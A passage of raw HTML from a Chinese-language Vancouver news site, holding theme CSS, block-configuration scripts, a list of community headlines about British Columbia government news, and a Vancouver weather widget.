        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11753"  rel="bookmark" class="td-image-wrap " title="投機空置稅釋出更多房屋" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="投機空置稅釋出更多房屋" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11753"  rel="bookmark" title="投機空置稅釋出更多房屋">投機空置稅釋出更多房屋</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T12:50:26-08:00" >2025-12-18</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --></div></div><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:block}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_14 tdi_27 td-pb-full-cell td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_27" >
<style>
.td-theme-wrap .tdi_27 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_27 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_27 .td-subcat-item .td-cur-simple-item {
                color: #345fe2;
            }

            .td-theme-wrap .tdi_27 .block-title > *,
            .td-theme-wrap .tdi_27 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #345fe2;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_27 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_27 .block-title {
                border-color: #345fe2;
            }

            
            .td-theme-wrap .tdi_27 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_27 .td_quote_on_blocks,
            .td-theme-wrap .tdi_27 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_27 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_27 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_27 .td-instagram-user a {
                color: #345fe2;
            }

            .td-theme-wrap .tdi_27 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_27 .td-load-more-wrap a:hover {
                background-color: #345fe2;
                border-color: #345fe2;
            }

            .td-theme-wrap .tdi_27 .td-read-more a,
            .td-theme-wrap .tdi_27 .td-weather-information:before,
            .td-theme-wrap .tdi_27 .td-weather-week:before,
            .td-theme-wrap .tdi_27 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_27 .td-post-category,
            .td-theme-wrap .tdi_27 .td-post-category:hover {
                background-color: #345fe2;
            }
</style><script>var block_tdi_27 = new tdBlock();
block_tdi_27.id = "tdi_27";
block_tdi_27.atts = '{"custom_title":"\u793e\u5340","custom_url":"https:\/\/fanmedia.ca\/category\/\u793e\u5340\/","category_id":"240","limit":"6","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","header_color":"#345fe2","block_type":"td_block_14","separator":"","block_template_id":"","mx1_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_27","tdc_css_class":"tdi_27","tdc_css_class_style":"tdi_27_rand_style"}';
block_tdi_27.td_column_number = "1";
block_tdi_27.block_type = "td_block_14";
block_tdi_27.post_count = "6";
block_tdi_27.found_posts = "463";
block_tdi_27.header_color = "#345fe2";
block_tdi_27.ajax_pagination_infinite_stop = "";
block_tdi_27.max_num_pages = "78";
tdBlocksArray.push(block_tdi_27);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://fanmedia.ca/category/社區/" class="td-pulldown-size">社區</a></h4></div><div id=tdi_27 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11793"  rel="bookmark" class="td-image-wrap " title="卑詩省與印度建立夥伴關係    促進科技產業發展" ><img loading="lazy" decoding="async" width="300" height="220" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w" sizes="auto, (max-width: 300px) 100vw, 300px"  alt="flickr.com" title="卑詩省與印度建立夥伴關係    促進科技產業發展" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11793"  rel="bookmark" title="卑詩省與印度建立夥伴關係    促進科技產業發展">卑詩省與印度建立夥伴關係    促進科技產業發展</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:44:34-08:00" >2026-01-16</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" class="td-image-wrap " title="申報投機空置稅有助增加房屋供應" ><img loading="lazy" decoding="async" width="300" height="220" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w" sizes="auto, (max-width: 300px) 100vw, 300px"  alt="flickr.com" title="申報投機空置稅有助增加房屋供應" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" title="申報投機空置稅有助增加房屋供應">申報投機空置稅有助增加房屋供應</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:57:24-08:00" >2026-01-15</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11788"  rel="bookmark" class="td-image-wrap " title="以新科技及培訓支援卑詩省糧食安全" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-356x220.jpg"   alt="flickr.com" title="以新科技及培訓支援卑詩省糧食安全" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11788"  rel="bookmark" title="以新科技及培訓支援卑詩省糧食安全">以新科技及培訓支援卑詩省糧食安全</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:45:58-08:00" >2026-01-15</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11786"  rel="bookmark" class="td-image-wrap " title="廳長就非刑事化試驗計劃最新情況發表聲明" ><img loading="lazy" decoding="async" width="300" height="220" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w" sizes="auto, (max-width: 300px) 100vw, 300px"  alt="flickr.com" title="廳長就非刑事化試驗計劃最新情況發表聲明" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11786"  rel="bookmark" title="廳長就非刑事化試驗計劃最新情況發表聲明">廳長就非刑事化試驗計劃最新情況發表聲明</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:29:35-08:00" >2026-01-14</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11783"  rel="bookmark" class="td-image-wrap " title="協助受洪水影響人士及社區" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-356x220.jpg"   alt="flickr.com" title="協助受洪水影響人士及社區" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11783"  rel="bookmark" title="協助受洪水影響人士及社區">協助受洪水影響人士及社區</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:26:19-08:00" >2026-01-14</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11778"  rel="bookmark" class="td-image-wrap " title="廳長就2025年12月份勞工市場數據發表聲明" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Ministers-statement-on-December-2025-Labour-Force-Survey-results-356x220.jpg"   alt="flickr.com" title="廳長就2025年12月份勞工市場數據發表聲明" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11778"  rel="bookmark" title="廳長就2025年12月份勞工市場數據發表聲明">廳長就2025年12月份勞工市場數據發表聲明</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T12:34:36-08:00" >2026-01-09</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="clearfix"></div></div></div><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:block}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_weather tdi_30 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" >
<style>.tdi_30{margin-top:25px!important}</style>
<style>.td_block_weather .block-title{margin-bottom:22px}.td_block_weather .td-weather-wrap{position:relative;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td-weather-header{padding-left:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif)}.td-weather-city{font-size:20px;font-weight:bold;line-height:1;text-transform:uppercase;margin-bottom:7px}.td-weather-condition{font-size:14px;line-height:1;text-transform:capitalize;opacity:0.8}.td-location-icon{position:absolute;top:0;right:10px;font-size:22px;opacity:0.6;z-index:1}.td-location-icon:hover{cursor:pointer;opacity:0.9}.td-weather-temperature{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);padding:3px 0;display:inline-block;width:100%;float:left;text-align:center}.td-weather-temp-wrap{display:inline-block}.td-weather-now{float:left;text-align:center;line-height:1;padding:32px 16px;font-weight:300;width:145px;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td-weather-now .td-big-degrees{font-size:40px}.td-weather-now .td-circle{font-size:30px;position:relative;top:-6px;opacity:0.6;line-height:1;vertical-align:top}.td-weather-now .td-weather-unit{font-size:16px;position:relative;top:-4px;font-weight:400;opacity:0.6;left:-2px;line-height:1;vertical-align:top}.td-weather-now:hover{cursor:pointer}.td-weather-lo-hi{float:left;text-align:left;width:55px}.td-weather-degrees-wrap{padding:15px 0}.td-weather-degrees-wrap i{position:relative;top:3px;font-size:16px;color:#b3b3b3}.td-weather-degrees-wrap .td-small-degrees{font-size:12px}.td-weather-degrees-wrap .td-circle{font-size:18px;position:relative;right:3px;top:3px}.td-weather-information{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;position:relative;padding:5px 0;display:inline-block;width:100%;float:left;opacity:0.6}.td-weather-information:before{content:'';width:100%;height:2px;position:absolute;top:-2px;left:0;background-color:var(--td_theme_color,#4db2ec);opacity:0.2}.td-weather-information i{font-size:16px;position:relative;top:2px}.td-weather-section-1,.td-weather-section-2,.td-weather-section-3{float:left;width:33%}.td-weather-section-1{text-align:right;padding-right:10px}.td-weather-section-2{text-align:center}.td-weather-section-3{text-align:left;padding-left:10px}.td-weather-week{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);padding:15px 8px;width:100%;text-align:center;line-height:1;position:relative;display:inline-block}.td-weather-week:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;background-color:var(--td_theme_color,#4db2ec);opacity:0.07}.td-weather-days{width:20%;float:left;text-align:center;text-transform:uppercase;line-height:1}.td-weather-days .td-day-0,.td-weather-days .td-day-1,.td-weather-days .td-day-2,.td-weather-days .td-day-3,.td-weather-days .td-day-4{margin-bottom:8px;font-size:11px;opacity:0.5}.td-weather-days .td-day-degrees{font-size:20px;position:relative;left:4px;line-height:14px;opacity:0.7}.td-weather-days .td-circle{position:relative;right:5px}.td-weather-animated-icon{float:left;text-align:right;margin-left:-15px;position:relative}.td-weather-animated-icon span{width:100px;height:100px;display:inline-block;opacity:0.4;margin-top:4px}.clear-sky-d{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-d.png') no-repeat}.clear-sky-n{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-n.png') no-repeat}.few-clouds-d{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-d.png') no-repeat}.few-clouds-n{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-n.png') no-repeat}.scattered-clouds-d{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-d.png') no-repeat}.scattered-clouds-n{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-n.png') no-repeat}.broken-clouds-d{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-d.png') no-repeat}.broken-clouds-n{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-n.png') no-repeat}.shower-rain-d{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-d.png') no-repeat}.shower-rain-n{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-n.png') no-repeat}.rain-d{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-d.png') no-repeat}.rain-n{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-n.png') no-repeat}.thunderstorm-d{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat}.thunderstorm-n{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat}.snow-d{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-d.png') no-repeat}.snow-n{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-n.png') no-repeat}.mist-d{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat}.mist-n{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat}.td-weather-set-location{display:none;position:absolute;top:0}.td-weather-set-location .td-location-set-input{height:20px;font-size:20px;font-weight:bold;text-transform:uppercase;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);border:0;padding:0 10px}.td-weather-set-location .td-location-set-input:focus~label{top:-20px;font-size:11px;opacity:0.5}.td-show-location{display:block!important}.td-show-location label{position:absolute;top:0;left:10px;font-size:13px;opacity:0.6;pointer-events:none;-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.td_block_weather .td-column-2,.td_block_weather .td-column-3{text-align:right;height:90px}.td_block_weather .td-column-2 .td-weather-city,.td_block_weather .td-column-3 .td-weather-city{position:absolute;top:0}.td_block_weather .td-column-2 .td-weather-condition,.td_block_weather .td-column-3 .td-weather-condition{position:absolute;bottom:0}.td_block_weather .td-column-2 .td-weather-temperature,.td_block_weather .td-column-3 .td-weather-temperature{text-align:right;width:55%;padding-right:20px}.td_block_weather .td-column-2 .td-weather-temp-wrap,.td_block_weather .td-column-3 .td-weather-temp-wrap{position:relative;top:-3px}.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon{transform:scale(0.7);-webkit-transform:scale(0.7);margin-right:-15px;top:-5px}.td_block_weather .td-column-2 .td-weather-now,.td_block_weather .td-column-3 .td-weather-now{width:110px;padding:32px 0;margin-right:10px}.td_block_weather .td-column-2 .td-weather-now .td-big-degrees,.td_block_weather .td-column-3 .td-weather-now .td-big-degrees{font-size:32px}.td_block_weather .td-column-2 .td-weather-degrees-wrap,.td_block_weather .td-column-3 .td-weather-degrees-wrap{padding:12px 0}.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon,.td_block_weather .td-column-2 .td-weather-lo-hi,.td_block_weather .td-column-3 .td-weather-lo-hi{width:auto}.td_block_weather .td-column-2 .td-weather-info-wrap,.td_block_weather .td-column-3 .td-weather-info-wrap{width:45%;float:right;padding-left:20px}.td_block_weather .td-column-2 .td-weather-information,.td_block_weather .td-column-3 .td-weather-information{padding:3px 0 10px}.td_block_weather .td-column-2 .td-weather-information:before,.td_block_weather .td-column-3 .td-weather-information:before{top:auto;bottom:-4px}.td_block_weather .td-column-2 .td-weather-week,.td_block_weather .td-column-3 .td-weather-week{padding:20px 0 15px}.td_block_weather .td-column-2 .td-weather-week:before,.td_block_weather .td-column-3 .td-weather-week:before{display:none}.td_block_weather .td-column-3 .td-weather-temp-wrap{margin-right:100px}@media (max-width:1018px){.td-weather-temperature{margin-bottom:-6px;padding:0}}@media (max-width:1018px){.td-weather-now{padding:28px 0;position:relative;left:-10px;width:90px;margin-left:12px}}@media (min-width:768px) and (max-width:1018px){.td-weather-now{margin-left:0}}@media (max-width:767px){.td-weather-now{width:100px}}@media (max-width:1018px){.td-weather-now .td-big-degrees{font-size:32px}}@media (max-width:1018px){.td-weather-degrees-wrap{padding:10px 0}}@media (max-width:1018px){.td-weather-animated-icon{left:0;top:-6px;margin-right:0;margin-left:-22px}}@media (min-width:768px) and (max-width:1018px){.td-weather-animated-icon{transform:scale(0.72);-webkit-transform:scale(0.72);margin-left:-20px}}@media (max-width:1018px){.td-weather-animated-icon span{margin-top:0}}@media (max-width:1018px){.td_block_weather .td-column-2,.td_block_weather .td-column-3{height:auto;display:inline-block;text-align:left;width:100%}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-city,.td_block_weather .td-column-3 .td-weather-city{position:relative}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-condition,.td_block_weather .td-column-3 .td-weather-condition{position:relative}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-temperature,.td_block_weather .td-column-3 .td-weather-temperature{width:100%;text-align:center;padding:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-temp-wrap,.td_block_weather .td-column-3 .td-weather-temp-wrap{top:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon{transform:scale(1);-webkit-transform:scale(1);left:0;top:-5px;margin-right:0;margin-left:-22px}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-now,.td_block_weather .td-column-3 .td-weather-now{padding:30px 0;position:relative;left:-10px;width:100px;margin-right:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-info-wrap,.td_block_weather .td-column-3 .td-weather-info-wrap{width:100%;padding-left:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-information,.td_block_weather .td-column-3 .td-weather-information{padding:5px 0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-information:before,.td_block_weather .td-column-3 .td-weather-information:before{bottom:auto;top:-2px}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-week,.td_block_weather .td-column-3 .td-weather-week{padding:15px 0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-week:before,.td_block_weather .td-column-3 .td-weather-week:before{display:block}}@media (max-width:1018px){.td_block_weather .td-column-3 .td-weather-temp-wrap{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_30 class="td-weather-wrap td_block_inner td-column-1"><!-- td weather source: cache -->
		<div class="td-weather-header">
			<div class="td-weather-city">Vancouver</div>
			<div class="td-weather-condition">晴</div>
			<i class="td-location-icon td-icons-location" data-block-uid="tdi_30"></i>
		</div>

		<div class="td-weather-set-location">
			<form class="td-manual-location-form" action="#" data-block-uid="tdi_30">
				<input id="tdi_30" class="td-location-set-input" type="text"
					   name="location" value="">
				<label>enter location</label>
			</form>
		</div>

		<div class="td-weather-temperature">
			<div class="td-weather-temp-wrap">
				<div class="td-weather-animated-icon">
					<span
						class="td_animation_sprite-27-100-80-0-0-1 clear-sky-n td-w-today-icon"
						data-td-block-uid="tdi_30"></span>
				</div>
				<div class="td-weather-now" data-block-uid="tdi_30">
					<span class="td-big-degrees">4.7</span>
					<span class="td-circle">&deg;</span>
					<span class="td-weather-unit">C</span>
				</div>
				<div class="td-weather-lo-hi">
					<div class="td-weather-degrees-wrap">
						<i class="td-up-icon td-icons-arrows-up"></i>
						<span
							class="td-small-degrees td-w-high-temp">6.6</span>
						<span class="td-circle">&deg;</span>
					</div>
					<div class="td-weather-degrees-wrap">
						<i class="td-down-icon td-icons-arrows-down"></i>
						<span
							class="td-small-degrees td-w-low-temp">3.5</span>
						<span class="td-circle">&deg;</span>
					</div>
				</div>
			</div>
		</div>

		<div class="td-weather-info-wrap">
			<div class="td-weather-information">
				<div class="td-weather-section-1">
					<i class="td-icons-drop"></i>
					<span class="td-weather-parameter td-w-today-humidity">96						%</span>
				</div>
				<div class="td-weather-section-2">
					<i class="td-icons-wind"></i>
					<span
						class="td-weather-parameter td-w-today-wind-speed">1.8kmh</span>
				</div>
				<div class="td-weather-section-3">
					<i class="td-icons-cloud"></i>
					<span class="td-weather-parameter td-w-today-clouds">0						%</span>
				</div>
			</div>


			<div class="td-weather-week">
									<div class="td-weather-days">
						<div class="td-day-0">週六</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-0">9</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-1">週日</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-1">9</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-2">週一</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-2">9</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-3">週二</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-3">8</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-4">週三</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-4">7</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
								</div>
		</div>

		</div></div><div class="td_block_wrap td_block_7 tdi_31 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_31" >
<style>
.td-theme-wrap .tdi_31 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_31 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_31 .td-subcat-item .td-cur-simple-item {
                color: #2431e5;
            }

            .td-theme-wrap .tdi_31 .block-title > *,
            .td-theme-wrap .tdi_31 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #2431e5;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_31 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_31 .block-title {
                border-color: #2431e5;
            }

            
            .td-theme-wrap .tdi_31 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_31 .td_quote_on_blocks,
            .td-theme-wrap .tdi_31 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_31 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_31 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_31 .td-instagram-user a {
                color: #2431e5;
            }

            .td-theme-wrap .tdi_31 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_31 .td-load-more-wrap a:hover {
                background-color: #2431e5;
                border-color: #2431e5;
            }

            .td-theme-wrap .tdi_31 .td-read-more a,
            .td-theme-wrap .tdi_31 .td-weather-information:before,
            .td-theme-wrap .tdi_31 .td-weather-week:before,
            .td-theme-wrap .tdi_31 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_31 .td-post-category,
            .td-theme-wrap .tdi_31 .td-post-category:hover {
                background-color: #2431e5;
            }
</style><script>var block_tdi_31 = new tdBlock();
block_tdi_31.id = "tdi_31";
